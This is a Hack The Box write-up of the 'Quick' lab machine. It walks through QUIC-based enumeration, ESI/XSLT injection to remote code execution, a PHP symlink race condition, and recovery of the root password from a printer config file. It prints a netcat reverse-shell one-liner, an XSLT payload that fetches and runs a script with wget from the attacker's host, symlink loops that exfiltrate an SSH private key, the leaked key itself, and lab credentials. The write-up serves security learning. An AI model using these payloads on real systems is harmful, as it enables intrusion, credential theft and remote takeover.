Quick - Hack The Box
![]()
Quick was a hard box with multiple steps requiring the use of the QUIC protocol to access one section of the website and get the customer onboarding PDF with a set of default credentials. We get to play with ESI template injection to get the initial shell, then abuse a race condition in a PHP script so we can pivot to another user then finally we priv esc to root by finding credentials in the printer configuration file.
Summary
- Enumerate client names and countries from the main website testimonials and client list
- Locate ticketing system through dirbusting
- Use QUIC protocol to access the User Portal on UDP port 443
- Locate employees list & PDF document containing default employee password
- Guess the email address associated with the password based on previously obtained client & country list
- Exploit ESI Injection vulnerability in the ticketing system to get RCE
- Locate print server running on localhost, log in after changing the password of the account in the MySQL database
- Exploit race condition in PHP script responsible for print jobs and read & write SSH keys for the srvadm user
- Find the root password inside the printers.conf file
Portscan
root@kali:~# nmap -sC -sV -p- 10.10.10.186
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-25 19:17 EDT
Nmap scan report for quick.htb (10.10.10.186)
Host is up (0.020s latency).
Not shown: 65533 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 fb:b0:61:82:39:50:4b:21:a8:62:98:4c:9c:38:82:70 (RSA)
|   256 ee:bb:4b:72:63:17:10:ee:08:ff:e5:86:71:fe:8f:80 (ECDSA)
|_  256 80:a6:c2:73:41:f0:35:4e:5f:61:a7:6a:50:ea:b8:2e (ED25519)
9001/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Quick | Broadband Services
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 115.39 seconds
Website enumeration
On the website there’s a few tidbits of useful information such as:
- Testimonials with persons names and company names (this will be useful later)
- There’s a weird comment about using Mobile App to access the portal


The clients.php link provides a bigger list of clients with their country.
With gobuster, we find a list of php files on the server.
root@kali:~# gobuster dir -w ~/tools/SecLists/Discovery/Web-Content/big.txt -x php -t 50 -u http://quick.htb:9001

/clients.php (Status: 200)
/db.php (Status: 200)
/home.php (Status: 200)
/index.php (Status: 200)
/login.php (Status: 200)
/search.php (Status: 200)
/server-status (Status: 200)
/ticket.php (Status: 200)

The login.php file is a login page for the ticketing system. We’ll try a couple of default username/passwords but we aren’t able to log in.
The other pages db.php, search.php, ticket.php can’t be accessed directly or require a valid session.
Quick User portal
Based on that interesting comment in the Update section of the main page and the name of the box, I thought about the QUIC protocol which runs on UDP instead of TCP. A quick port scan of the UDP ports on the box confirms that something is listening on port 443.
root@kali:~# nmap -sU -F 10.10.10.186
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-25 19:30 EDT
Nmap scan report for quick.htb (10.10.10.186)
Host is up (0.018s latency).
Not shown: 99 closed ports
PORT    STATE         SERVICE
443/udp open|filtered https

Nmap done: 1 IP address (1 host up) scanned in 106.93 seconds
I used the Quiche client from CloudFlare to do QUIC connections to the server. The client has to be compiled from source but the installation instructions on the site are self explanatory. After installing the client I can access the Quick User portal and I see links to Contact, About and References.
root@kali:~# http3-client https://10.10.10.186

<html>
<title> Quick | Customer Portal</title>
<h1>Quick | Portal</h1>
[...]
<body>
<p> Welcome to Quick User Portal</p>
<ul>
  <li><a href="index.php">Home</a></li>
  <li><a href="index.php?view=contact">Contact</a></li>
  <li><a href="index.php?view=about">About</a></li>
  <li><a href="index.php?view=docs">References</a></li>
The contact section has a form to send messages. I thought this could be a vector for an XSS but the form doesn’t appear to do anything when I issue a GET with the form parameters.
<div class="container">
  <form action="/">
[...]
    <label for="subject">Subject</label>
    <textarea id="subject" name="subject" placeholder="Write something.." style="height:200px"></textarea>

    <input type="submit" value="Submit">
  </form>
</div>
The about section has a list of employee with their email addresses. These could be valid usernames so I make note of these for later.
[...]
        <h2>Jane Doe</h2>
        <p class="title">CEO & Founder</p>
        <p>Quick Broadband services established in 2012 by Jane.</p>
        <p>jane@quick.htb</p>
[...]
       <h2>Mike Ross</h2>
        <p class="title">Sales Manager</p>
        <p>Manages the sales and services.</p>
        <p>mike@quick.htb</p>
[...]
        <h2>John Doe</h2>
        <p class="title">Web Designer</p>
        <p>Front end developer.</p>
        <p>john@quick.htb</p>
The references section contains two PDF documents.
root@kali:~# http3-client https://10.10.10.186/index.php?view=docs
[...]
  <li><a href="docs/QuickStart.pdf">Quick-Start Guide</a></li>
  <li><a href="docs/Connectivity.pdf">Connectivity Guide</a></li>
The QuickStart.pdf file refers to that ticketing system we found earlier but for which we don’t have valid credentials.
The Connectivity.pdf file has the default password assigned to customers: Quick4cc3$$. This is probably the password used on the ticketing system but we don’t have the username to log in.
Ticketing system
I went back to the Testimonials and client information we found earlier and tried different combination of domain names and TLDs. The country indicated in the client list is a hint that allows us to guess the TLD instead of fuzzing all possible TLDs.
The correct credentials are: elisa@wink.co.uk / Quick4cc3$$
The ticketing system contains two functions:
- Raise a new ticket
- Search for existing ticket


A random ticket ID is generated each time we submit a new ticket.

We can then search for our ticket and the content is returned.


In the search.php response, we can see that the web application uses Esigate. This allows the application to modify the content of the page using special ESI tags.

There’s a blog post that go over abusing specific implementations of ESI. In a nutshell, we can get RCE on the server by injecting XML Stylesheet Language Transformations (XSLT). The input on the ticket creation page is totally unfiltered so we can add ESI tags and they will be reflected back.
A quick test shows that we can get a ping back to our webserver by using the following tag:

To get a shell on the server, I’ll first create a shell.sh script that will execute a typical reverse shell payload:
#!/bin/bash
rm /tmp/yolo;mkfifo /tmp/yolo;cat /tmp/yolo|/bin/sh -i 2>&1|nc 10.10.14.10 443 >/tmp/yolo
By using the example in the blog post, I created the first XSLT file with the following payload to download my shell script with wget.
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[wget 10.10.14.10/shell.sh]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
Then I created a new ticket that links to the stylesheet esi.xsl I just created.


After searching for the ticket number 7644, I saw the shell.sh file was downloaded from my machine.


Then, I modified the esi.xsl file and changed the command to execute the shell.sh file and get a reverse shell.
[...]
<xsl:variable name="cmd"><![CDATA[bash shell.sh]]></xsl:variable>
[...]
After searching for that same ticket again, I got a connection back.

$ cd /home/sam
$ ls
esigate-distribution-5.2
shell.sh
user.txt
$ cat user.txt
66246c9fe[...]
I dropped my SSH public key to /home/sam/.ssh/authorized_keys so I could log in directly with a proper SSH shell.
Privesc to user srvadm
The box has two users:
- sam
- srvadm
sam@quick:~$ tail -n 5 /etc/passwd
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
sam:x:1000:1000:sam:/home/sam:/bin/bash
mysql:x:111:115:MySQL Server,,,:/nonexistent:/bin/false
srvadm:x:1001:1001:,,,:/home/srvadm:/bin/bash
sam@quick:~$ ls -l /home
total 8
drwxr-xr-x 7 sam    sam    4096 Apr 26 00:18 sam
drwxr-xr-x 6 srvadm srvadm 4096 Mar 20 06:37 srvadm
I looked at the Apache configuration file /etc/apache2/sites-enabled/000-default.conf and saw that there’s a website listing on port 80 with a different domain name: printerv2.quick.htb. The AssignUserId config statement indicated this server is running as the srvadm user.
<VirtualHost *:80>
	AssignUserId srvadm srvadm
	ServerName printerv2.quick.htb
	DocumentRoot /var/www/printer
</VirtualHost>
I’ll add re-connect to the server and port forward my local port 1080 to the remote port 80: ssh -L 1080:127.0.0.1:80 sam@10.10.10.186. Then I’ll add printerv2.quick.htb to my local host file pointing to 127.0.0.1.

The printer site has a login page but we don’t have valid credentials yet.
We have access to the /var/www/printer directory where this applications is running and I can see the database credentials in the db.php file:
sam@quick:/var/www/printer$ cat db.php
<?php
$conn = new mysqli("localhost","db_adm","db_p4ss","quick");
?>
The authentication page PHP code shows that the supplied password is hashed with MD5 and uses the fa salt.
if(isset($_POST["email"]) && isset($_POST["password"]))
{
        $email=$_POST["email"];
        $password = $_POST["password"];
        $password = md5(crypt($password,'fa'));
        $stmt=$conn->prepare("select email,password from users where email=? and password=?");
        $stmt->bind_param("ss",$email,$password);
        $stmt->execute();
        $result = $stmt->get_result();
        $num_rows = $result->num_rows;
I can access the database and see two users configured:
sam@quick:/var/www/printer$ mysql -u db_adm -D quick -p
Enter password:
[...]

mysql> show tables;
+-----------------+
| Tables_in_quick |
+-----------------+
| jobs            |
| tickets         |
| users           |
+-----------------+
3 rows in set (0.00 sec)

mysql> select * from users;
+--------------+------------------+----------------------------------+
| name         | email            | password                         |
+--------------+------------------+----------------------------------+
| Elisa        | elisa@wink.co.uk | c6c35ae1f3cb19438e0199cfa72a9d9d |
| Server Admin | srvadm@quick.htb | e626d51f8fbfd1124fdea88396c35d05 |
+--------------+------------------+----------------------------------+
2 rows in set (0.00 sec)
Since I have access to the database, I can just change the srvadm user password to Quick4cc3$$ by using the same hash as the Elisa user account.
mysql> update users set password = 'c6c35ae1f3cb19438e0199cfa72a9d9d' where name='Server Admin';
Query OK, 0 rows affected (0.00 sec)
Rows matched: 1  Changed: 0  Warnings: 0
And now I can log in to the printer application page with srvadm@quick.htb / Quick4cc3$$:

We can add printers and point to our IP address:

After adding a printer, we can see it in the list.

After starting a netcat listener on port 9100, we can click the printer icon on the right to test connectivity. We see there’s a link to add a printer job.
listening on [any] 9100 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.186] 34600

After adding the job, we get the content on port 9100:
listening on [any] 9100 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.186] 34656
TestVA
The jobs.php file is the code that processes the print jobs. Here’s the relevant part that we’ll exploit.
[...]
    if(isset($_POST["submit"]))
	{
		$title=$_POST["title"];
		$file = date("Y-m-d_H:i:s");
		file_put_contents("/var/www/jobs/".$file,$_POST["desc"]);
		chmod("/var/www/printer/jobs/".$file,"0777");
		$stmt=$conn->prepare("select ip,port from jobs");
		$stmt->execute();
		$result=$stmt->get_result();
		if($result->num_rows > 0)
		{
			$row=$result->fetch_assoc();
			$ip=$row["ip"];
			$port=$row["port"];
			try
			{
				$connector = new NetworkPrintConnector($ip,$port);
				sleep(0.5); //Buffer for socket check
				$printer = new Printer($connector);
				$printer -> text(file_get_contents("/var/www/jobs/".$file));
				$printer -> cut();
				$printer -> close();
				$message="Job assigned";
				unlink("/var/www/jobs/".$file);
			}
[..]
In short, the code does the following:
-
Creates a file named with the current time, like
2020-04-26_00:55:45for example. -
It writes to the file the contents submitted on the print job form
-
It opens a network socket to the remote printer and writes the content of the printer job
The race condition vulnerability here is the sleep(0.5) delay that was added. Because the print job file is modifiable by anyone (chmod 0777), it’s possible to swap the file by a symlink before the rest of the code reads the content. In other words, we can read or write any file as user srvadm.

To abuse the file read and get the private key for srvadm, we can do it this way:
- Loop and check if a file exists with the current time
- If the file exists, delete it and replace it with a symlink to the SSH private key for srvadm
while true ; do N=`date +%Y-%m-%d_%H:%M:%S` ; if [[ -r $N ]] ; then rm -f $N ; ln -s /home/srvadm/.ssh/id_rsa $N ; fi ; done
The printer job will the send the private key to us instead of print job we submitted.
listening on [any] 9100 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.186] 58348
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAutSlpZLFoQfbaRT7O8rP8LsjE84QJPeWQJji6MF0S/RGCd4P
AP1UWD26CAaDy4J7B2f5M/o5XEYIZeR+KKSh+mD//FOy+O3sqIX37anFqqvhJQ6D
1L2WOskWoyZzGqb8r94gN9TXW8TRlz7hMqq2jfWBgGm3YVzMKYSYsWi6dVYTlVGY
DLNb/88agUQGR8cANRis/2ckWK+GiyTo5pgZacnSN/61p1Ctv0IC/zCOI5p9CKnd
whOvbmjzNvh/b0eXbYQ/Rp5ryLuSJLZ1aPrtK+LCnqjKK0hwH8gKkdZk/d3Ofq4i
hRiQlakwPlsHy2am1O+smg0214HMyQQdn7lE9QIDAQABAoIBAG2zSKQkvxgjdeiI
ok/kcR5ns1wApagfHEFHxAxo8vFaN/m5QlQRa4H4lI/7y00mizi5CzFC3oVYtbum
Y5FXwagzZntxZegWQ9xb9Uy+X8sr6yIIGM5El75iroETpYhjvoFBSuedeOpwcaR+
DlritBg8rFKLQFrR0ysZqVKaLMmRxPutqvhd1vOZDO4R/8ZMKggFnPC03AkgXkp3
j8+ktSPW6THykwGnHXY/vkMAS2H3dBhmecA/Ks6V8h5htvybhDLuUMd++K6Fqo/B
H14kq+y0Vfjs37vcNR5G7E+7hNw3zv5N8uchP23TZn2MynsujZ3TwbwOV5pw/CxO
9nb7BSECgYEA5hMD4QRo35OwM/LCu5XCJjGardhHn83OIPUEmVePJ1SGCam6oxvc
bAA5n83ERMXpDmE4I7y3CNrd9DS/uUae9q4CN/5gjEcc9Z1E81U64v7+H8VK3rue
F6PinFsdov50tWJbxSYr0dIktSuUUPZrR+in5SOzP77kxZL4QtRE710CgYEAz+It
T/TMzWbl+9uLAyanQObr5gD1UmG5fdYcutTB+8JOXGKFDIyY+oVMwoU1jzk7KUtw
8MzyuG8D1icVysRXHU8btn5t1l51RXu0HsBmJ9LaySWFRbNt9bc7FErajJr8Dakj
b4gu9IKHcGchN2akH3KZ6lz/ayIAxFtadrTMinkCgYEAxpZzKq6btx/LX4uS+kdx
pXX7hULBz/XcjiXvKkyhi9kxOPX/2voZcD9hfcYmOxZ466iOxIoHkuUX38oIEuwa
GeJol9xBidN386kj8sUGZxiiUNoCne5jrxQObddX5XCtXELh43HnMNyqQpazFo8c
Wp0/DlGaTtN+s+r/zu9Z8SECgYEAtfvuZvyK/ZWC6AS9oTiJWovNH0DfggsC82Ip
LHVsjBUBvGaSyvWaRlXDaNZsmMElRXVBncwM/+BPn33/2c4f5QyH2i67wNpYF0e/
2tvbkilIVqZ+ERKOxHhvQ8hzontbBCp5Vv4E/Q/3uTLPJUy5iL4ud7iJ8SOHQF4o
x5pnJSECgYEA4gk6oVOHMVtxrXh3ASZyQIn6VKO+cIXHj72RAsFAD/98intvVsA3
+DvKZu+NeroPtaI7NZv6muiaK7ZZgGcp4zEHRwxM+xQvxJpd3YzaKWZbCIPDDT/u
NJx1AkN7Gr9v4WjccrSk1hitPE1w6cmBNStwaQWD+KUUEeWYUAx20RA=
-----END RSA PRIVATE KEY-----
To abuse the file write and put my public SSH in the srvadm user directory instead, we can do this:
while true ; do N=`date +%Y-%m-%d_%H:%M:%S` ; if [[ ! -r $N ]] ; then rm -f $N ; ln -s /home/srvadm/.ssh/authorized_keys $N ; fi ; done
In the print job form, I’ll send my SSH key:
Now that my key has been uploaded, I can SSH to the server as user srvadm.
root@kali:~# ssh srvadm@10.10.10.186
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-91-generic x86_64)

[...]

Last login: Sat Apr 25 21:57:39 2020 from 10.10.14.10
srvadm@quick:~$ id
uid=1001(srvadm) gid=1001(srvadm) groups=1001(srvadm),999(printers)
Privesc
I looked at the files in srvadm’s home directories and found a few things that stood out:
./.cache/conf.d:
total 20
drwxr-xr-x 2 srvadm srvadm 4096 Mar 20 06:23 .
drwx------ 5 srvadm srvadm 4096 Mar 20 06:20 ..
-rw-r--r-- 1 srvadm srvadm 4569 Mar 20 06:20 cupsd.conf
-rw-r--r-- 1 srvadm srvadm 4038 Mar 20 06:23 printers.conf

./.cache/logs:
total 96
drwxr-xr-x 2 srvadm srvadm  4096 Mar 20 06:46 .
drwx------ 5 srvadm srvadm  4096 Mar 20 06:20 ..
-rw-r--r-- 1 srvadm srvadm  9064 Mar 20 06:19 cups.log
-rw-rw-r-- 1 srvadm srvadm 71479 Mar 20 06:46 debug.log
-rw-rw-r-- 1 srvadm srvadm  1136 Mar 20 06:39 error.log
The .cache/conf.d/printers.conf file contains credentials:
[...]
MakeModel KONICA MINOLTA C554SeriesPS(P)
DeviceURI https://srvadm%40quick.htb:%26ftQ4K3SGde8%3F@printerv3.quick.htb/printer
State Idle
[...]
We can URL decode many ways, such as using PHP:
srvadm@quick:~$ php -r 'echo urldecode("srvadm%40quick.htb:%26ftQ4K3SGde8%3F@printerv3.quick.htb\n");'
srvadm@quick.htb:&ftQ4K3SGde8?@printerv3.quick.htb
The password &ftQ4K3SGde8? is the root password. We can use su and get root access.
srvadm@quick:~$ su
Password:
root@quick:/home/srvadm# id
uid=0(root) gid=0(root) groups=0(root)
root@quick:/home/srvadm# cat /root/root.txt
ca70f7b71[...]